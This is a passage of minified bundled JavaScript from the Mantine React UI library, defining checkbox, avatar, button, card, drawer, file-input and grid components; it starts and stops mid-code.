n=Y("CheckboxCard",qy,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,checked:c,mod:u,withBorder:d,value:p,onClick:f,defaultChecked:m,onChange:y,...g}=n,b=ie({name:"CheckboxCard",classes:ad,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Ky,rootSelector:"card"}),w=od(),x=typeof c=="boolean"?c:w?w.value.includes(p||""):void 0,[C,S]=tt({value:x,defaultValue:m,finalValue:!1,onChange:y});return v.jsx(Hy,{value:{checked:C},children:v.jsx(Fe,{ref:t,mod:[{"with-border":d,checked:C},u],...b("card"),...g,role:"checkbox","aria-checked":C,onClick:D=>{f==null||f(D),w==null||w.onChange(p||""),S(!C)}})})});Xs.displayName="@mantine/core/CheckboxCard";Xs.classes=ad;function sd({children:e,role:t}){const n=dr();return n?v.jsx("div",{role:t,"aria-labelledby":n.labelId,"aria-describedby":n.describedBy,children:e}):v.jsx(v.Fragment,{children:e})}const Uy={},Zs=q((e,t)=>{const{value:n,defaultValue:r,onChange:o,size:a,wrapperProps:s,children:i,readOnly:l,...c}=Y("CheckboxGroup",Uy,e),[u,d]=tt({value:n,defaultValue:r,finalValue:[],onChange:o}),p=f=>{const m=typeof f=="string"?f:f.currentTarget.value;!l&&d(u.includes(m)?u.filter(y=>y!==m):[...u,m])};return v.jsx(Wy,{value:{value:u,onChange:p,size:a},children:v.jsx(_e.Wrapper,{size:a,ref:t,...s,...c,labelElement:"div",__staticSelector:"CheckboxGroup",children:v.jsx(sd,{role:"group",children:i})})})});Zs.classes=_e.Wrapper.classes;Zs.displayName="@mantine/core/CheckboxGroup";function Js({size:e,style:t,...n}){const r=e!==void 0?{width:H(e),height:H(e),...t}:t;return v.jsx("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:r,"aria-hidden":!0,...n,children:v.jsx("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function id({indeterminate:e,...t}){return e?v.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...t,children:v.jsx("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):v.jsx(Js,{...t})}var ld={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};const Xy={icon:id},Zy=(e,{radius:t,color:n,size:r,iconColor:o,variant:a,autoContrast:s})=>{const i=Ot({color:n||e.primaryColor,theme:e}),l=i.isThemeColor&&i.shade===void 0?`var(--mantine-color-${i.color}-outline)`:i.color;return{indicator:{"--checkbox-size":xe(r,"checkbox-size"),"--checkbox-radius":t===void 0?void 0:je(t),"--checkbox-color":a==="outline"?l:ze(n,e),"--checkbox-icon-color":o?ze(o,e):sn(s,e)?Mt({color:n,theme:e,autoContrast:s}):void 0}}},Qs=q((e,t)=>{const n=Y("CheckboxIndicator",Xy,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,icon:c,indeterminate:u,radius:d,color:p,iconColor:f,autoContrast:m,checked:y,mod:g,variant:b,disabled:w,...x}=n,C=ie({name:"CheckboxIndicator",classes:ld,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Zy,rootSelector:"indicator"}),S=Gy(),D=typeof y=="boolean"||typeof u=="boolean"?y||u:(S==null?void 0:S.checked)||!1;return v.jsx(Z,{ref:t,...C("indicator",{variant:b}),variant:b,mod:[{checked:D,disabled:w},g],...x,children:v.jsx(c,{indeterminate:u,...C("icon")})})});Qs.displayName="@mantine/core/CheckboxIndicator";Qs.classes=ld;var cd={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"};const Jy={labelPosition:"right",icon:id},Qy=(e,{radius:t,color:n,size:r,iconColor:o,variant:a,autoContrast:s})=>{const i=Ot({color:n||e.primaryColor,theme:e}),l=i.isThemeColor&&i.shade===void 0?`var(--mantine-color-${i.color}-outline)`:i.color;return{root:{"--checkbox-size":xe(r,"checkbox-size"),"--checkbox-radius":t===void 0?void 0:je(t),"--checkbox-color":a==="outline"?l:ze(n,e),"--checkbox-icon-color":o?ze(o,e):sn(s,e)?Mt({color:n,theme:e,autoContrast:s}):void 0}}},fr=q((e,t)=>{const n=Y("Checkbox",Jy,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,color:c,label:u,id:d,size:p,radius:f,wrapperProps:m,checked:y,labelPosition:g,description:b,error:w,disabled:x,variant:C,indeterminate:S,icon:D,rootRef:_,iconColor:k,onChange:P,autoContrast:E,mod:A,...L}=n,V=od(),T=p||(V==null?void 0:V.size),M=ie({name:"Checkbox",props:n,classes:cd,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Qy}),{styleProps:j,rest:R}=sr(L),$=lt(d),N=V?{checked:V.value.includes(R.value),onChange:z=>{V.onChange(z),P==null||P(z)}}:{},I=h.useRef(null),O=t||I;return h.useEffect(()=>{O&&"current"in O&&O.current&&(O.current.indeterminate=S||!1)},[S,O]),v.jsx(Us,{...M("root"),__staticSelector:"Checkbox",__stylesApiProps:n,id:$,size:T,labelPosition:g,label:u,description:b,error:w,disabled:x,classNames:r,styles:s,unstyled:i,"data-checked":N.checked||y||void 0,variant:C,ref:_,mod:A,...j,...m,children:v.jsxs(Z,{...M("inner"),mod:{"data-label-position":g},children:[v.jsx(Z,{component:"input",id:$,ref:O,checked:y,disabled:x,mod:{error:!!w,indeterminate:S},...M("input",{focusable:!0,variant:C}),onChange:P,...R,...N,type:"checkbox"}),v.jsx(D,{indeterminate:S,...M("icon")})]})})});fr.classes={...cd,...Yy};fr.displayName="@mantine/core/Checkbox";fr.Group=Zs;fr.Indicator=Qs;fr.Card=Xs;function er(e){return"group"in e}function ud({options:e,search:t,limit:n}){const r=t.trim().toLowerCase(),o=[];for(let a=0;a<e.length;a+=1){const s=e[a];if(o.length===n)return o;er(s)&&o.push({group:s.group,items:ud({options:s.items,search:t,limit:n-o.length})}),er(s)||s.label.toLowerCase().includes(r)&&o.push(s)}return o}function eb(e){if(e.length===0)return!0;for(const t of e)if(!("group"in t)||t.items.length>0)return!1;return!0}function dd(e,t=new Set){if(Array.isArray(e))for(const n of e)if(er(n))dd(n.items,t);else{if(typeof n.value>"u")throw new Error("[@mantine/core] Each option must have value property");if(typeof n.value!="string")throw new Error(`[@mantine/core] Option value must be a string, other data formats are not supported, got ${typeof n.value}`);if(t.has(n.value))throw new Error(`[@mantine/core] Duplicate options are not supported. Option with value "${n.value}" was provided more than once`);t.add(n.value)}}function tb(e,t){return Array.isArray(e)?e.includes(t):e===t}function pd({data:e,withCheckIcon:t,value:n,checkIconPosition:r,unstyled:o,renderOption:a}){if(!er(e)){const i=tb(n,e.value),l=t&&i&&v.jsx(Js,{className:ot.optionsDropdownCheckIcon}),c=v.jsxs(v.Fragment,{children:[r==="left"&&l,v.jsx("span",{children:e.label}),r==="right"&&l]});return v.jsx(De.Option,{value:e.value,disabled:e.disabled,className:Me({[ot.optionsDropdownOption]:!o}),"data-reverse":r==="right"||void 0,"data-checked":i||void 0,"aria-selected":i,active:i,children:typeof a=="function"?a({option:e,checked:i}):c})}const s=e.items.map(i=>v.jsx(pd,{data:i,value:n,unstyled:o,withCheckIcon:t,checkIconPosition:r,renderOption:a},i.value));return v.jsx(De.Group,{label:e.group,children:s})}function nb({data:e,hidden:t,hiddenWhenEmpty:n,filter:r,search:o,limit:a,maxDropdownHeight:s,withScrollArea:i=!0,filterOptions:l=!0,withCheckIcon:c=!1,value:u,checkIconPosition:d,nothingFoundMessage:p,unstyled:f,labelId:m,renderOption:y,scrollAreaProps:g,"aria-label":b}){dd(e);const x=typeof o=="string"?(r||ud)({options:e,search:l?o:"",limit:a??1/0}):e,C=eb(x),S=x.map(D=>v.jsx(pd,{data:D,withCheckIcon:c,value:u,checkIconPosition:d,unstyled:f,renderOption:y},er(D)?D.group:D.value));return v.jsx(De.Dropdown,{hidden:t||n&&C,"data-composed":!0,children:v.jsxs(De.Options,{labelledBy:m,"aria-label":b,children:[i?v.jsx(Nt.Autosize,{mah:s??220,type:"scroll",scrollbarSize:"var(--combobox-padding)",offsetScrollbars:"y",...g,children:S}):S,C&&p&&v.jsx(De.Empty,{children:p})]})})}const fd=h.createContext(null),rb=fd.Provider;function ob(){return{withinGroup:!!h.useContext(fd)}}var ko={group:"m_11def92b",root:"m_f85678b6",image:"m_11f8ac07",placeholder:"m_104cd71f"};const ab={},sb=(e,{spacing:t})=>({group:{"--ag-spacing":Ve(t)}}),ei=q((e,t)=>{const n=Y("AvatarGroup",ab,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,spacing:c,...u}=n,d=ie({name:"AvatarGroup",classes:ko,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:sb,rootSelector:"group"});return v.jsx(rb,{value:!0,children:v.jsx(Z,{ref:t,...d("group"),...u})})});ei.classes=ko;ei.displayName="@mantine/core/AvatarGroup";function ib(e){return v.jsx("svg",{...e,"data-avatar-placeholder-icon":!0,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:v.jsx("path",{d:"M0.877014 7.49988C0.877014 3.84219 3.84216 0.877045 7.49985 0.877045C11.1575 0.877045 14.1227 3.84219 14.1227 7.49988C14.1227 11.1575 11.1575 14.1227 7.49985 14.1227C3.84216 14.1227 0.877014 11.1575 0.877014 7.49988ZM7.49985 1.82704C4.36683 1.82704 1.82701 4.36686 1.82701 7.49988C1.82701 8.97196 2.38774 10.3131 3.30727 11.3213C4.19074 9.94119 5.73818 9.02499 7.50023 9.02499C9.26206 9.02499 10.8093 9.94097 11.6929 11.3208C12.6121 10.3127 13.1727 8.97172 13.1727 7.49988C13.1727 4.36686 10.6328 1.82704 7.49985 1.82704ZM10.9818 11.9787C10.2839 10.7795 8.9857 9.97499 7.50023 9.97499C6.01458 9.97499 4.71624 10.7797 4.01845 11.9791C4.97952 12.7272 6.18765 13.1727 7.49985 13.1727C8.81227 13.1727 10.0206 12.727 10.9818 11.9787ZM5.14999 6.50487C5.14999 5.207 6.20212 4.15487 7.49999 4.15487C8.79786 4.15487 9.84999 5.207 9.84999 6.50487C9.84999 7.80274 8.79786 8.85487 7.49999 8.85487C6.20212 8.85487 5.14999 7.80274 5.14999 6.50487ZM7.49999 5.10487C6.72679 5.10487 6.09999 5.73167 6.09999 6.50487C6.09999 7.27807 6.72679 7.90487 7.49999 7.90487C8.27319 7.90487 8.89999 7.27807 8.89999 6.50487C8.89999 5.73167 8.27319 5.10487 7.49999 5.10487Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function lb(e){let t=0;for(let n=0;n<e.length;n+=1){const r=e.charCodeAt(n);t=(t<<5)-t+r,t|=0}return t}const cb=["blue","cyan","grape","green","indigo","lime","orange","pink","red","teal","violet"];function ub(e,t=cb){const n=lb(e),r=Math.abs(n)%t.length;return t[r]}function db(e,t=2){const n=e.split(" ");return n.length===1?e.slice(0,t).toUpperCase():n.map(r=>r[0]).slice(0,t).join("").toUpperCase()}const pb={},fb=(e,{size:t,radius:n,variant:r,gradient:o,color:a,autoContrast:s,name:i,allowedInitialsColors:l})=>{const c=a==="initials"&&typeof i=="string"?ub(i,l):a,u=e.variantColorResolver({color:c||"gray",theme:e,gradient:o,variant:r||"light",autoContrast:s});return{root:{"--avatar-size":xe(t,"avatar-size"),"--avatar-radius":n===void 0?void 0:je(n),"--avatar-bg":c||r?u.background:void 0,"--avatar-color":c||r?u.color:void 0,"--avatar-bd":c||r?u.border:void 0}}},ti=Ue((e,t)=>{const n=Y("Avatar",pb,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,src:c,alt:u,radius:d,color:p,gradient:f,imageProps:m,children:y,autoContrast:g,mod:b,name:w,allowedInitialsColors:x,...C}=n,S=ob(),[D,_]=h.useState(!c),k=ie({name:"Avatar",props:n,classes:ko,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:fb});return h.useEffect(()=>_(!c),[c]),v.jsx(Z,{...k("root"),mod:[{"within-group":S.withinGroup},b],ref:t,...C,children:D||!c?v.jsx("span",{...k("placeholder"),title:u,children:y||typeof w=="string"&&db(w)||v.jsx(ib,{})}):v.jsx("img",{...m,...k("image"),src:c,alt:u,onError:P=>{var E;_(!0),(E=m==null?void 0:m.onError)==null||E.call(m,P)}})})});ti.classes=ko;ti.displayName="@mantine/core/Avatar";ti.Group=ei;var Mn={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"};const kl={orientation:"horizontal"},mb=(e,{borderWidth:t})=>({group:{"--button-border-width":H(t)}}),ni=q((e,t)=>{const n=Y("ButtonGroup",kl,e),{className:r,style:o,classNames:a,styles:s,unstyled:i,orientation:l,vars:c,borderWidth:u,variant:d,mod:p,...f}=Y("ButtonGroup",kl,e),m=ie({name:"ButtonGroup",props:n,classes:Mn,className:r,style:o,classNames:a,styles:s,unstyled:i,vars:c,varsResolver:mb,rootSelector:"group"});return v.jsx(Z,{...m("group"),ref:t,variant:d,mod:[{"data-orientation":l},p],role:"group",...f})});ni.classes=Mn;ni.displayName="@mantine/core/ButtonGroup";const jl={},vb=(e,{radius:t,color:n,gradient:r,variant:o,autoContrast:a,size:s})=>{const i=e.variantColorResolver({color:n||e.primaryColor,theme:e,gradient:r,variant:o||"filled",autoContrast:a});return{groupSection:{"--section-height":xe(s,"section-height"),"--section-padding-x":xe(s,"section-padding-x"),"--section-fz":s!=null&&s.includes("compact")?Ne(s.replace("compact-","")):Ne(s),"--section-radius":t===void 0?void 0:je(t),"--section-bg":n||o?i.background:void 0,"--section-color":i.color,"--section-bd":n||o?i.border:void 0}}},ri=q((e,t)=>{const n=Y("ButtonGroupSection",jl,e),{className:r,style:o,classNames:a,styles:s,unstyled:i,vars:l,variant:c,gradient:u,radius:d,autoContrast:p,...f}=Y("ButtonGroupSection",jl,e),m=ie({name:"ButtonGroupSection",props:n,classes:Mn,className:r,style:o,classNames:a,styles:s,unstyled:i,vars:l,varsResolver:vb,rootSelector:"groupSection"});return v.jsx(Z,{...m("groupSection"),ref:t,variant:c,...f})});ri.classes=Mn;ri.displayName="@mantine/core/ButtonGroupSection";const hb={in:{opacity:1,transform:`translate(-50%, calc(-50% + ${H(1)}))`},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},gb={},yb=(e,{radius:t,color:n,gradient:r,variant:o,size:a,justify:s,autoContrast:i})=>{const l=e.variantColorResolver({color:n||e.primaryColor,theme:e,gradient:r,variant:o||"filled",autoContrast:i});return{root:{"--button-justify":s,"--button-height":xe(a,"button-height"),"--button-padding-x":xe(a,"button-padding-x"),"--button-fz":a!=null&&a.includes("compact")?Ne(a.replace("compact-","")):Ne(a),"--button-radius":t===void 0?void 0:je(t),"--button-bg":n||o?l.background:void 0,"--button-hover":n||o?l.hover:void 0,"--button-color":l.color,"--button-bd":n||o?l.border:void 0,"--button-hover-color":n||o?l.hoverColor:void 0}}},jo=Ue((e,t)=>{const n=Y("Button",gb,e),{style:r,vars:o,className:a,color:s,disabled:i,children:l,leftSection:c,rightSection:u,fullWidth:d,variant:p,radius:f,loading:m,loaderProps:y,gradient:g,classNames:b,styles:w,unstyled:x,"data-disabled":C,autoContrast:S,mod:D,..._}=n,k=ie({name:"Button",props:n,classes:Mn,className:a,style:r,classNames:b,styles:w,unstyled:x,vars:o,varsResolver:yb}),P=!!c,E=!!u;return v.jsxs(Fe,{ref:t,...k("root",{active:!i&&!m&&!C}),unstyled:x,variant:p,disabled:i||m,mod:[{disabled:i||C,loading:m,block:d,"with-left-section":P,"with-right-section":E},D],..._,children:[v.jsx(Kt,{mounted:!!m,transition:hb,duration:150,children:A=>v.jsx(Z,{component:"span",...k("loader",{style:A}),"aria-hidden":!0,children:v.jsx(An,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...y})})}),v.jsxs("span",{...k("inner"),children:[c&&v.jsx(Z,{component:"span",...k("section"),mod:{position:"left"},children:c}),v.jsx(Z,{component:"span",mod:{loading:m},...k("label"),children:l}),u&&v.jsx(Z,{component:"span",...k("section"),mod:{position:"right"},children:u})]})]})});jo.classes=Mn;jo.displayName="@mantine/core/Button";jo.Group=ni;jo.GroupSection=ri;const[bb,xb]=Ke("Card component was not found in tree");var oi={root:"m_e615b15f",section:"m_599a2148"};const wb={},Ro=Ue((e,t)=>{const n=Y("CardSection",wb,e),{classNames:r,className:o,style:a,styles:s,vars:i,withBorder:l,inheritPadding:c,mod:u,...d}=n,p=xb();return v.jsx(Z,{ref:t,mod:[{"with-border":l,"inherit-padding":c},u],...p.getStyles("section",{className:o,style:a,styles:s,classNames:r}),...d})});Ro.classes=oi;Ro.displayName="@mantine/core/CardSection";const Sb={},Cb=(e,{padding:t})=>({root:{"--card-padding":Ve(t)}}),ai=Ue((e,t)=>{const n=Y("Card",Sb,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,children:c,padding:u,...d}=n,p=ie({name:"Card",props:n,classes:oi,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Cb}),f=h.Children.toArray(c),m=f.map((y,g)=>typeof y=="object"&&y&&"type"in y&&y.type===Ro?h.cloneElement(y,{"data-first-section":g===0||void 0,"data-last-section":g===f.length-1||void 0}):y);return v.jsx(bb,{value:{getStyles:p},children:v.jsx(wo,{ref:t,unstyled:i,...p("root"),...d,children:m})})});ai.classes=oi;ai.displayName="@mantine/core/Card";ai.Section=Ro;var md={root:"m_4451eb3a"};const Db={},vd=Ue((e,t)=>{const n=Y("Center",Db,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,inline:c,mod:u,...d}=n,p=ie({name:"Center",props:n,classes:md,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l});return v.jsx(Z,{ref:t,mod:[{inline:c},u],...p("root"),...d})});vd.classes=md;vd.displayName="@mantine/core/Center";var hd={root:"m_de3d2490",colorOverlay:"m_862f3d1b",shadowOverlay:"m_98ae7f22",alphaOverlay:"m_95709ac0",childrenOverlay:"m_93e74e3"};const Rl={withShadow:!0},_b=(e,{radius:t,size:n})=>({root:{"--cs-radius":t===void 0?void 0:je(t),"--cs-size":H(n)}}),gd=Ue((e,t)=>{const n=Y("ColorSwatch",Rl,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,color:c,size:u,radius:d,withShadow:p,children:f,variant:m,...y}=Y("ColorSwatch",Rl,n),g=ie({name:"ColorSwatch",props:n,classes:hd,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:_b});return v.jsxs(Z,{ref:t,variant:m,size:u,...g("root",{focusable:!0}),...y,children:[v.jsx("span",{...g("alphaOverlay")}),p&&v.jsx("span",{...g("shadowOverlay")}),v.jsx("span",{...g("colorOverlay",{style:{backgroundColor:c}})}),v.jsx("span",{...g("childrenOverlay"),children:f})]})});gd.classes=hd;gd.displayName="@mantine/core/ColorSwatch";var yd={root:"m_3eebeb36",label:"m_9e365f20"};const kb={orientation:"horizontal"},jb=(e,{color:t,variant:n,size:r})=>({root:{"--divider-color":t?ze(t,e):void 0,"--divider-border-style":n,"--divider-size":xe(r,"divider-size")}}),bd=q((e,t)=>{const n=Y("Divider",kb,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,color:c,orientation:u,label:d,labelPosition:p,mod:f,...m}=n,y=ie({name:"Divider",classes:yd,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:jb});return v.jsx(Z,{ref:t,mod:[{orientation:u,"with-label":!!d},f],...y("root"),...m,role:"separator",children:d&&v.jsx(Z,{component:"span",mod:{position:p},...y("label"),children:d})})});bd.classes=yd;bd.displayName="@mantine/core/Divider";const[Rb,In]=Ke("Drawer component was not found in tree");var Lt={root:"m_f11b401e",header:"m_5a7c2c9",content:"m_b8a05bbd",inner:"m_31cd769a"};const $b={},$o=q((e,t)=>{const n=Y("DrawerBody",$b,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=In();return v.jsx(Ds,{ref:t,...c.getStyles("body",{classNames:r,style:a,styles:s,className:o}),...l})});$o.classes=Lt;$o.displayName="@mantine/core/DrawerBody";const Nb={},No=q((e,t)=>{const n=Y("DrawerCloseButton",Nb,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=In();return v.jsx(_s,{ref:t,...c.getStyles("close",{classNames:r,style:a,styles:s,className:o}),...l})});No.classes=Lt;No.displayName="@mantine/core/DrawerCloseButton";const Pb={},Po=q((e,t)=>{const n=Y("DrawerContent",Pb,e),{classNames:r,className:o,style:a,styles:s,vars:i,children:l,radius:c,__hidden:u,...d}=n,p=In(),f=p.scrollAreaComponent||Fu;return v.jsx(ks,{...p.getStyles("content",{className:o,style:a,styles:s,classNames:r}),innerProps:p.getStyles("inner",{className:o,style:a,styles:s,classNames:r}),ref:t,...d,radius:c||p.radius||0,"data-hidden":u||void 0,children:v.jsx(f,{style:{height:"calc(100vh - var(--drawer-offset) * 2)"},children:l})})});Po.classes=Lt;Po.displayName="@mantine/core/DrawerContent";const Eb={},Eo=q((e,t)=>{const n=Y("DrawerHeader",Eb,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=In();return v.jsx(js,{ref:t,...c.getStyles("header",{classNames:r,style:a,styles:s,className:o}),...l})});Eo.classes=Lt;Eo.displayName="@mantine/core/DrawerHeader";const Tb={},To=q((e,t)=>{const n=Y("DrawerOverlay",Tb,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=In();return v.jsx(Rs,{ref:t,...c.getStyles("overlay",{classNames:r,style:a,styles:s,className:o}),...l})});To.classes=Lt;To.displayName="@mantine/core/DrawerOverlay";function Ab(e){switch(e){case"top":return"flex-start";case"bottom":return"flex-end";default:return}}function Ob(e){if(e==="top"||e==="bottom")return"0 0 calc(100% - var(--drawer-offset, 0rem) * 2)"}const Mb={top:"slide-down",bottom:"slide-up",left:"slide-right",right:"slide-left"},Ib={top:"slide-down",bottom:"slide-up",right:"slide-right",left:"slide-left"},Lb={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:it("modal"),position:"left"},Fb=(e,{position:t,size:n,offset:r})=>({root:{"--drawer-size":xe(n,"drawer-size"),"--drawer-flex":Ob(t),"--drawer-height":t==="left"||t==="right"?void 0:"var(--drawer-size)","--drawer-align":Ab(t),"--drawer-justify":t==="right"?"flex-end":void 0,"--drawer-offset":H(r)}}),Ao=q((e,t)=>{const n=Y("DrawerRoot",Lb,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,scrollAreaComponent:c,position:u,transitionProps:d,radius:p,...f}=n,{dir:m}=Pn(),y=ie({name:"Drawer",classes:Lt,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:Fb}),g=(m==="rtl"?Ib:Mb)[u];return v.jsx(Rb,{value:{scrollAreaComponent:c,getStyles:y,radius:p},children:v.jsx(Cs,{ref:t,...y("root"),transitionProps:{transition:g,...d},"data-offset-scrollbars":c===Nt.Autosize||void 0,unstyled:i,...f})})});Ao.classes=Lt;Ao.displayName="@mantine/core/DrawerRoot";const[zb,Vb]=an();function xd({children:e}){const[t,n]=h.useState([]),[r,o]=h.useState(it("modal"));return v.jsx(zb,{value:{stack:t,addModal:(a,s)=>{n(i=>[...new Set([...i,a])]),o(i=>typeof s=="number"&&typeof i=="number"?Math.max(i,s):i)},removeModal:a=>n(s=>s.filter(i=>i!==a)),getZIndex:a=>`calc(${r} + ${t.indexOf(a)} + 1)`,currentId:t[t.length-1],maxZIndex:r},children:e})}xd.displayName="@mantine/core/DrawerStack";const Bb={},Oo=q((e,t)=>{const n=Y("DrawerTitle",Bb,e),{classNames:r,className:o,style:a,styles:s,vars:i,...l}=n,c=In();return v.jsx($s,{ref:t,...c.getStyles("title",{classNames:r,style:a,styles:s,className:o}),...l})});Oo.classes=Lt;Oo.displayName="@mantine/core/DrawerTitle";const Yb={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:it("modal"),withOverlay:!0,withCloseButton:!0},Et=q((e,t)=>{const{title:n,withOverlay:r,overlayProps:o,withCloseButton:a,closeButtonProps:s,children:i,opened:l,stackId:c,zIndex:u,...d}=Y("Drawer",Yb,e),p=Vb(),f=!!n||a,m=p&&c?{closeOnEscape:p.currentId===c,trapFocus:p.currentId===c,zIndex:p.getZIndex(c)}:{},y=r===!1?!1:c&&p?p.currentId===c:l;return h.useEffect(()=>{p&&c&&(l?p.addModal(c,u||it("modal")):p.removeModal(c))},[l,c,u]),v.jsxs(Ao,{ref:t,opened:l,zIndex:p&&c?p.getZIndex(c):u,...d,...m,children:[r&&v.jsx(To,{visible:y,transitionProps:p&&c?{duration:0}:void 0,...o}),v.jsxs(Po,{__hidden:p&&c&&l?c!==p.currentId:!1,children:[f&&v.jsxs(Eo,{children:[n&&v.jsx(Oo,{children:n}),a&&v.jsx(No,{...s})]}),v.jsx($o,{children:i})]})]})});Et.classes=Lt;Et.displayName="@mantine/core/Drawer";Et.Root=Ao;Et.Overlay=To;Et.Content=Po;Et.Body=$o;Et.Header=Eo;Et.Title=Oo;Et.CloseButton=No;Et.Stack=xd;const Wb={multiple:!1},wd=h.forwardRef((e,t)=>{const{onChange:n,children:r,multiple:o,accept:a,name:s,form:i,resetRef:l,disabled:c,capture:u,inputProps:d,...p}=Y("FileButton",Wb,e),f=h.useRef(null),m=()=>{var b;!c&&((b=f.current)==null||b.click())},y=b=>{if(b.currentTarget.files===null)return n(o?[]:null);n(o?Array.from(b.currentTarget.files):b.currentTarget.files[0]||null)};return wn(l,()=>{f.current&&(f.current.value="")}),v.jsxs(v.Fragment,{children:[v.jsx("input",{style:{display:"none"},type:"file",accept:a,multiple:o,onChange:y,ref:Oe(t,f),name:s,form:i,capture:u,...d}),r({onClick:m,...p})]})});wd.displayName="@mantine/core/FileButton";const Hb=({value:e})=>v.jsx("div",{style:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},children:Array.isArray(e)?e.map(t=>t.name).join(", "):e==null?void 0:e.name}),Gb={valueComponent:Hb},si=q((e,t)=>{const n=Y("FileInput",Gb,e),{unstyled:r,vars:o,onChange:a,value:s,defaultValue:i,multiple:l,accept:c,name:u,form:d,valueComponent:p,clearable:f,clearButtonProps:m,readOnly:y,capture:g,fileInputProps:b,rightSection:w,size:x,placeholder:C,component:S,resetRef:D,classNames:_,styles:k,...P}=n,E=h.useRef(null),{resolvedClassNames:A,resolvedStyles:L}=Ye({classNames:_,styles:k,props:n}),[V,T]=tt({value:s,defaultValue:i,onChange:a,finalValue:l?[]:null}),M=Array.isArray(V)?V.length!==0:V!==null,j=w||(f&&M&&!y?v.jsx(ln,{...m,variant:"subtle",onClick:()=>T(l?[]:null),size:x,unstyled:r}):null);return h.useEffect(()=>{var R;(Array.isArray(V)&&V.length===0||V===null)&&((R=E.current)==null||R.call(E))},[V]),v.jsx(wd,{onChange:T,multiple:l,accept:c,name:u,form:d,resetRef:Oe(E,D),disabled:y,capture:g,inputProps:b,children:R=>v.jsx(nt,{component:S||"button",ref:t,rightSection:j,...R,...P,__staticSelector:"FileInput",multiline:!0,type:"button",pointer:!0,__stylesApiProps:n,unstyled:r,size:x,classNames:_,styles:k,children:M?v.jsx(p,{value:V}):v.jsx(_e.Placeholder,{__staticSelector:"FileInput",classNames:A,styles:L,children:C})})})});si.classes=nt.classes;si.displayName="@mantine/core/FileInput";const W1=si,[$l,Sd]=Ke("Grid component was not found in tree"),za=(e,t)=>e==="content"?"auto":e==="auto"?"0rem":e?`${100/(t/e)}%`:void 0,Nl=(e,t,n)=>n||e==="auto"?"100%":e==="content"?"unset":za(e,t),Pl=(e,t)=>{if(e)return e==="auto"||t?"1":"auto"},El=(e,t)=>e===0?"0":e?`${100/(t/e)}%`:void 0;function qb({span:e,order:t,offset:n,selector:r}){var f;const o=Be(),a=Sd(),s=a.breakpoints||o.breakpoints,l=pt(e)===void 0?12:pt(e),c=Gt({"--col-order":(f=pt(t))==null?void 0:f.toString(),"--col-flex-grow":Pl(l,a.grow),"--col-flex-basis":za(l,a.columns),"--col-width":l==="content"?"auto":void 0,"--col-max-width":Nl(l,a.columns,a.grow),"--col-offset":El(pt(n),a.columns)}),u=Le(s).reduce((m,y)=>{var g;return m[y]||(m[y]={}),typeof t=="object"&&t[y]!==void 0&&(m[y]["--col-order"]=(g=t[y])==null?void 0:g.toString()),typeof e=="object"&&e[y]!==void 0&&(m[y]["--col-flex-grow"]=Pl(e[y],a.grow),m[y]["--col-flex-basis"]=za(e[y],a.columns),m[y]["--col-width"]=e[y]==="content"?"auto":void 0,m[y]["--col-max-width"]=Nl(e[y],a.columns,a.grow)),typeof n=="object"&&n[y]!==void 0&&(m[y]["--col-offset"]=El(n[y],a.columns)),m},{}),p=ts(Le(u),s).filter(m=>Le(u[m.value]).length>0).map(m=>({query:a.type==="container"?`mantine-grid (min-width: ${s[m.value]})`:`(min-width: ${s[m.value]})`,styles:u[m.value]}));return v.jsx(Nn,{styles:c,media:a.type==="container"?void 0:p,container:a.type==="container"?p:void 0,selector:r})}var 